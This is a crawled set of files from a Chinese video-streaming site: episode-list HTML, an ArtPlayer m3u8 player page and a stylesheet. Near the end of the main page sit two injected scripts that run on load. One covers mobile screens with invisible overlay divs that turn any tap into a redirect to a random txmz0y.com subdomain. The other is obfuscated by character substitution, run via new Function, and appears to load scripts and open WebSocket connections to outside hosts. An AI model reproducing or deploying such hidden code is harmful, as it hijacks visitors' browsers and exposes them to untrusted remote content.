href="/yun/268860-6-14.html">第14集</a></li><li ><a href="/yun/268860-6-15.html">第15集</a></li><li ><a href="/yun/268860-6-16.html">第16集</a></li><li ><a href="/yun/268860-6-17.html">第17集</a></li><li ><a href="/yun/268860-6-18.html">第18集</a></li><li ><a href="/yun/268860-6-19.html">第19集</a></li><li ><a href="/yun/268860-6-20.html">第20集</a></li><li ><a href="/yun/268860-6-21.html">第21集</a></li><li ><a href="/yun/268860-6-22.html">第22集</a></li><li ><a href="/yun/268860-6-23.html">第23集</a></li><li ><a href="/yun/268860-6-24.html">第24集</a></li><li ><a href="/yun/268860-6-25.html">第25集</a></li><li ><a href="/yun/268860-6-26.html">第26集</a></li><li ><a href="/yun/268860-6-27.html">第27集</a></li><li ><a href="/yun/268860-6-28.html">第28集</a></li><li ><a href="/yun/268860-6-29.html">第29集</a></li><li class="active"><a href="/yun/268860-6-30.html">第30集</a></li><li ><a href="/yun/268860-6-31.html">第31集</a></li><li ><a href="/yun/268860-6-32.html">第32集</a></li><li ><a href="/yun/268860-6-33.html">第33集</a></li><li ><a href="/yun/268860-6-34.html">第34集</a></li><li ><a href="/yun/268860-6-35.html">第35集</a></li><li ><a href="/yun/268860-6-36.html">第36集</a></li><li ><a href="/yun/268860-6-37.html">第37集</a></li><li ><a href="/yun/268860-6-38.html">第38集</a></li><li ><a href="/yun/268860-6-39.html">第39集</a></li><li ><a href="/yun/268860-6-40.html">第40集</a></li></ul></div><div class="play-item cont"><ul class="stui-play__list clearfix"><li ><a href="/yun/268860-1-1.html">第01集</a></li><li ><a href="/yun/268860-1-2.html">第02集</a></li><li ><a href="/yun/268860-1-3.html">第03集</a></li><li ><a href="/yun/268860-1-4.html">第04集</a></li><li ><a href="/yun/268860-1-5.html">第05集</a></li><li ><a href="/yun/268860-1-6.html">第06集</a></li><li ><a href="/yun/268860-1-7.html">第07集</a></li><li ><a href="/yun/268860-1-8.html">第08集</a></li><li ><a href="/yun/268860-1-9.html">第09集</a></li><li ><a href="/yun/268860-1-10.html">第10集</a></li><li ><a href="/yun/268860-1-11.html">第11集</a></li><li ><a href="/yun/268860-1-12.html">第12集</a></li><li ><a href="/yun/268860-1-13.html">第13集</a></li><li ><a href="/yun/268860-1-14.html">第14集</a></li><li ><a href="/yun/268860-1-15.html">第15集</a></li><li ><a href="/yun/268860-1-16.html">第16集</a></li><li ><a href="/yun/268860-1-17.html">第17集</a></li><li ><a href="/yun/268860-1-18.html">第18集</a></li><li ><a href="/yun/268860-1-19.html">第19集</a></li><li ><a href="/yun/268860-1-20.html">第20集</a></li><li ><a href="/yun/268860-1-21.html">第21集</a></li><li ><a href="/yun/268860-1-22.html">第22集</a></li><li ><a href="/yun/268860-1-23.html">第23集</a></li><li ><a href="/yun/268860-1-24.html">第24集</a></li><li ><a href="/yun/268860-1-25.html">第25集</a></li><li ><a href="/yun/268860-1-26.html">第26集</a></li><li ><a href="/yun/268860-1-27.html">第27集</a></li><li ><a href="/yun/268860-1-28.html">第28集</a></li><li ><a href="/yun/268860-1-29.html">第29集</a></li><li ><a href="/yun/268860-1-30.html">第30集</a></li><li ><a href="/yun/268860-1-31.html">第31集</a></li><li ><a href="/yun/268860-1-32.html">第32集</a></li><li ><a href="/yun/268860-1-33.html">第33集</a></li><li ><a href="/yun/268860-1-34.html">第34集</a></li><li ><a href="/yun/268860-1-35.html">第35集</a></li><li ><a href="/yun/268860-1-36.html">第36集</a></li><li ><a href="/yun/268860-1-37.html">第37集</a></li><li ><a href="/yun/268860-1-38.html">第38集</a></li><li ><a href="/yun/268860-1-39.html">第39集</a></li><li ><a href="/yun/268860-1-40.html">第40集</a></li></ul></div><div class="play-item cont"><ul class="stui-play__list clearfix"><li ><a href="/yun/268860-2-1.html">第01集</a></li><li ><a href="/yun/268860-2-2.html">第02集</a></li><li ><a href="/yun/268860-2-3.html">第03集</a></li><li ><a href="/yun/268860-2-4.html">第04集</a></li><li ><a href="/yun/268860-2-5.html">第05集</a></li><li ><a href="/yun/268860-2-6.html">第06集</a></li><li ><a href="/yun/268860-2-7.html">第07集</a></li><li ><a href="/yun/268860-2-8.html">第08集</a></li><li ><a href="/yun/268860-2-9.html">第09集</a></li><li ><a href="/yun/268860-2-10.html">第10集</a></li><li ><a href="/yun/268860-2-11.html">第11集</a></li><li ><a href="/yun/268860-2-12.html">第12集</a></li><li ><a href="/yun/268860-2-13.html">第13集</a></li><li ><a href="/yun/268860-2-14.html">第14集</a></li><li ><a href="/yun/268860-2-15.html">第15集</a></li><li ><a href="/yun/268860-2-16.html">第16集</a></li><li ><a href="/yun/268860-2-17.html">第17集</a></li><li ><a href="/yun/268860-2-18.html">第18集</a></li><li ><a href="/yun/268860-2-19.html">第19集</a></li><li ><a href="/yun/268860-2-20.html">第20集</a></li><li ><a href="/yun/268860-2-21.html">第21集</a></li><li ><a href="/yun/268860-2-22.html">第22集</a></li><li ><a href="/yun/268860-2-23.html">第23集</a></li><li ><a href="/yun/268860-2-24.html">第24集</a></li><li ><a href="/yun/268860-2-25.html">第25集</a></li><li ><a href="/yun/268860-2-26.html">第26集</a></li><li ><a href="/yun/268860-2-27.html">第27集</a></li><li ><a href="/yun/268860-2-28.html">第28集</a></li><li ><a href="/yun/268860-2-29.html">第29集</a></li><li ><a href="/yun/268860-2-30.html">第30集</a></li><li ><a href="/yun/268860-2-31.html">第31集</a></li><li ><a href="/yun/268860-2-32.html">第32集</a></li><li ><a href="/yun/268860-2-33.html">第33集</a></li><li ><a href="/yun/268860-2-34.html">第34集</a></li><li ><a href="/yun/268860-2-35.html">第35集</a></li><li ><a href="/yun/268860-2-36.html">第36集</a></li><li ><a href="/yun/268860-2-37.html">第37集</a></li><li ><a href="/yun/268860-2-38.html">第38集</a></li><li ><a href="/yun/268860-2-39.html">第39集</a></li><li ><a href="/yun/268860-2-40.html">第40集</a></li></ul></div></div></div><div class="item"><ul class="stui-vodlist clearfix"><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426120.html" title="琉璃女坊诡事集" data-original="https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2928993049.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">琉璃女坊诡事集</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426135.html" title="这是心动的感觉" data-original="https://pic.youkupic.com/upload/vod/20260115-1/3e9ff90676c4eca7af75067b34ee0a1a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">这是心动的感觉</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425887.html" title="人民的选择" data-original="https://img.picbf.com/upload/vod/20260111-1/fced2cc6243bde049c3e026f9a6c6d75.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">人民的选择</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426350.html" title="长蛇娶妻" data-original="https://pic.youkupic.com/upload/vod/20260119-1/0b8090895a7a9de8c375877416565479.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">长蛇娶妻</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426199.html" title="半醒" data-original="https://vip.dytt-img.com/upload/vod/20260116-1/802c76f5b1b6fc608da52743ffe37065.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">半醒</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426198.html" title="山塘茶馆" data-original="https://vip.dytt-img.com/upload/vod/20260116-1/d7a0d8f39911951306164d22caf43d03.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">山塘茶馆</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426068.html" title="小尾巴，快跟上！" data-original="https://vip.dytt-img.com/upload/vod/20260114-1/d98acf741e4905c78c1553758ef82fd6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">小尾巴，快跟上！</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425811.html" title="秋雪漫过的冬天" data-original="https://vip.dytt-img.com/upload/vod/20260110-1/ff092f76452fd6eeb49262702c6f31d4.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">秋雪漫过的冬天</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425852.html" title="小城大事" data-original="https://pic.youkupic.com/upload/vod/20260110-1/19a32823bd1e1e8d78e78c84ac4282ef.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">小城大事</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425100.html" title="长河落日" data-original="https://pic.youkupic.com/upload/vod/20260101-1/f259a585b22ad4277e8b05e346028aae.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">长河落日</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426148.html" title="御赐小仵作2" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9e829e374a2ad799621e88ed69c108f7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">御赐小仵作2</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426143.html" title="这是心动的感觉" data-original="https://img.picbf.com/upload/vod/20260115-1/8df8785e4d2d9c3f45a22cc282c8a7bc.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">这是心动的感觉</span></a></div></li></ul></div></div></div></div></div></div></div></div><script type="text/javascript" src="/statics/js/stui_p.js?t=20260122"></script><style type="text/css">.MacPlayer #playleft,.MacPlayer #playleft .dplayer-video-wrap{ position: inherit !important; overflow: initial !important;}</style><script type="text/javascript">$(".MacPlayer").addClass("embed-responsive").css({"padding-bottom":"56.25%","z-index":"99"});</script><span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="268860" data-sid="6" data-nid="30"></span><span class="mac_hits hide" data-mid="1" data-id="268860" data-type="hits"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 片吧影院</p></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ibkpaadd_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ibkpaadd_b");a[i].addEventListener("touchend",function(){var ibkpaadd_n="https://"+Date.parse(new Date())+"8192d4f904cc764gc.txmz0y.com"+":8005/cc/3195?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ibkpaadd_n}else{window.location.href=ibkpaadd_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`dYrIEHoAxHl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6)SJddffM6LMDL86)SJddffM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6)SJddffM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6)SJddffM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6)SJddffM6LMSS880a[6)SJddffM6LMSS8}!Xd5 6)SJddffM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/((/s}Qnj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286)SJddffM^PYqLY[D62fODmqO(dF6O2mh5Y786)SJddffM^P6)SJddffM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6)SJddffM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/f/s}Qnj(8}v286)SJddff"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6)SJddffMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{}Q@fo7Q0o((1Ko"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s}Qn"a! (mO2OJY287_2(F6O2cYa[6)SJddffM6LMDL86)SJddffM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6)SJddffMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Koppmq46(D0m(O^"%"g{00n\/L(/s}Qnj286)SJddff"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.ipbpb.com/static/player/artplayer.html
body_size: 773
content:
<!doctype html>
<html>

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
	<meta http-equiv="X-UA-Compatible" content="IE=9" />
	<title>系统播放器</title>
	<style>
	    html,body{
            width:100%;
            height:100%;
            overflow: hidden;
        }
        * {
            margin: 0;
            padding: 0;
        }
        #container {
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            width:100%;
            height:100%;
        }
	</style>
</head>
<body>
<div id="container">
    
</div>
<script src="/static/player/artplayer/hls.js"></script>
<script src="/static/player/artplayer/artplayer.js"></script>
<script>
function playM3u8(video, url, art) {
  if (Hls.isSupported()) {
    if (art.hls)
      art.hls.destroy()
    const hls = new Hls()
    hls.loadSource(url)
    hls.attachMedia(video)
    art.hls = hls
    art.on('destroy', () => hls.destroy())
  }
  else if (video.canPlayType('application/vnd.apple.mpegurl')) {
    video.src = url
  }
  else {
    art.notice.show = 'Unsupported playback format: m3u8'
  }
}

const art = new Artplayer({
  container: '#container',
  url: parent.MacPlayer.PlayUrl,
  autoplay: true,
  autoSize: false,
  loop: false,
  mutex: true,
  setting: true,
  pip: true,
  flip: false,
  lock: true,
  fastForward: true,
  playbackRate: true,
  aspectRatio: true,
  theme: '#ff0057',
  fullscreen: true,
  //-fullscreenWeb: true,
  miniProgressBar: true,
  autoOrientation: true,
  airplay: false,
  type: 'm3u8',
  customType: {
    m3u8: playM3u8,
  },
})

art.on('ready', () => {
  console.info(art.hls)
})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ipbpb.com/statics/css/stui_default.css?t=20260122
body_size: 4833
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */
@charset "utf-8";

/* all */
body, html{width:100%; height: 100%;}
body{margin: 0;font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size:14px;line-height: 140%;color: #444444; background-color: #f0f0f0;}
body:after{ content: ""; position: fixed; z-index: -1; top: 0; left: 0; bottom: 0; right: 0; background-color: #29262d; background: -webkit-linear-gradient(top, #ffffff, #f0f0f0); background: -o-linear-gradient(top, #ffffff, #f0f0f0); background: -moz-linear-gradient(top, #ffffff, #f0f0f0); background: linear-gradient(top, #ffffff, #f0f0f0);}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.nopc { display: none !important;}
.cpvad { display: none !important;}
.cpbad { margin:0px 0px 0px 0px; max-height:130px; border-radius: 0px; overflow:hidden!important;}
.cpcad { width:100%; max-height:130px; border-radius: 0px; overflow:hidden!important;}

/* more */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; color: #444444; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none; color: #d60000;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-red{ color: red;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.pull-right{ float: right !important; color:#999999;}
.pull-right1{ float: right !important; color:#999999; padding-top:5px; padding-right:10px;}
.pull-right2{ float: right !important; color:#999999; padding-top:5px;}

.hide{ display: none !important; }
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text{display: block; border-radius: 0px 0px 7px 7px; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text1{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 5px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #ffffff;}
.pic-text1 b{ float:right; background-color:#59d2fa; padding:0px 3px; height:16px; line-height:16px; border-radius: 2px; font-weight:normal;}
.pic-tag{ position: absolute; top: 0; right: 0; z-index: 99; padding: 2px 8px; font-size: 12px; border-radius: 0 0 0 8px; background-color: #FF9900; color: #FFFFFF;}
.play-bg{ position: fixed; z-index: 0; bottom: 0; left: 0; width: 100%; height: 150px;background:url(../img/play_bg.png) center no-repeat;}
.stui-pannel{ margin-bottom: 20px;}
.stui-foot{ margin-top:30px; margin-bottom: 40px;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}

/* header */
.stui-header{ margin: 30px 0 20px;}
.stui-header__logo,.stui-header__menu{float:left; margin-left: 10px;}
.stui-header__logo .logo{display:block; width:150px; height:50px; line-height:50px; font-size:24px; font-weight:bold;}
.stui-header__menu{ position:relative; margin-top: 15px; margin-left:30px;}
.stui-header__menu li{ float:left; margin-right: 30px}
.stui-header__menu li a{ position: relative; font-size:18px; color: #555555;}
.stui-header__menu li a:hover,.stui-header__menu li.active a{ color: #d60000;}
.stui-header__menu li.active a:before{ content:" "; position:absolute; left: 30%; bottom: -10px; width: 40%; height: 3px; background-color: #d60000; border-radius: 2px;}
.stui_header__user{ float: right; margin-top: 15px; margin-right: 10px;}
.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 30px;}
.stui_header__user > li > a{ color: #555555;}
.stui_header__user > li > a:hover{ color: #59d2fa;}
.stui_header__user > li > a .iconfont{ font-size: 22px;}
.stui_header__user > li > span{ font-size: 24px; color: #555555;}

/* dropdown */
.dropdown{ display: none; position: absolute; z-index: 999; top: 100%; padding: 15px; border-radius: 2px; background-color: #f0f0f0; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.dropdown:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #f0f0f0;}
.dropdown.search { right: -10px;}
.dropdown.search .item{ position:relative; width:200px;}
.dropdown.search .item .form-control{ background-color: #ffffff;}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.dropdown.search .item .submit .icon{font-size:14px;color:#999999}
.dropdown.search li{ padding: 10px 5px; border-top: 1px solid #dfdfdf;}
.dropdown.search li:first-child{ border-top: 0;}
.dropdown.search li a{ display: block;}
.dropdown.search li a:hover{ color: #d60000;}
.dropdown.search li a span{ color: #999999;}
.dropdown.type{ right: -10px; width: 240px; padding: 15px 7px 7px 15px;}
.dropdown.type li{ float: left; width: 33.333333%; padding-right: 8px; padding-bottom: 8px;}
.dropdown.type li a{ display: block; padding: 8px 3px; border-radius: 2px; background-color: #fff; font-size: 14px; text-align: center;}
.dropdown.type li a:hover,.dropdown.type li.active a{ background-color: #ff6600; color: #fff;}
.dropdown.history{ right: -10px; width: 240px;}
.dropdown.history .head h5{ margin: 0; padding-bottom: 10px;}
.dropdown.history .head a{ color: red;}
.dropdown.history li a{ display: block; padding: 8px 0; border-top: 1px solid #eee; color: #333;}
.dropdown.history li a:hover{ color: #d60000;}
.dropdown.history li a span{ color: #999;}

/* screen */
.stui-screen{ padding: 10px;}
.stui-screen .head{ padding: 15px; border-radius: 2px; background-color: #f7f7f7;}
.stui-screen .head .text,.stui-screen .head .all{ color: #444;}
.stui-screen .head a{ color: #444;}
.stui-screen .item{ display: block;}
.stui-screen .item ul{ padding: 15px; border-bottom: 1px solid #f0f0f0;}
.stui-screen .item ul li{ float: left;}
.stui-screen .item ul li a{ display: inline-block; padding-left: 20px;}
.stui-screen .item ul li a,.stui-screen .item ul li span{ color: #444;}
.stui-screen .item ul li.active a,.stui-screen .item ul li a:hover{ color: #d60000;}

/* list */
.stui-vodlist__head{ margin-top: 30px; padding: 0 10px;}
.stui-vodlist__head h2,.stui-vodlist__head h2 a{ color: #000000; font-weight:bold;}
.stui-vodlist__head p{ padding-left: 20px;}
.stui-vodlist__head p a{ display: inline-block; margin-right: 20px;}
.stui-vodlist li{ float: left; padding: 10px; width: 16.6666667%;}
.stui-vodlist li.index{ width: 33.333333%;}
.stui-vodlist li.like{ width: 50%; padding: 5px;}
.stui-vodlist li.topic{ width: 25%;}
